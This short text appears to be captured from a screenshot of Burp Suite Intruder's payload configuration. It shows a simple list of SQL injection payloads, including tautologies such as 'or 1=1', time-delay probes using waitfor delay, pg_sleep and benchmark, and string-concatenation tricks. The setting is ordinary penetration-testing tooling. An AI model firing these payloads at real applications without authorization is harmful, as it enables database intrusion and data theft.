 Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types a
Payload set: 1 Payload count: 268
Payload type: Simple list Request count: 0
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
)%20or%20('x'='x
%20or%201=1
; execute immediate 'sel' || 'ect us' || 'er'
benchmark(10000000,MD5(1))#
update
";waitfor delay '0:0:__TIME__'--
1) or pg_sleep(__TIME__)--
||(elt(-3+5,bin(15),ord(10),hex(char(45))))
"hi"") or (""a""=""a"
Add Enter a new item
Add from list ...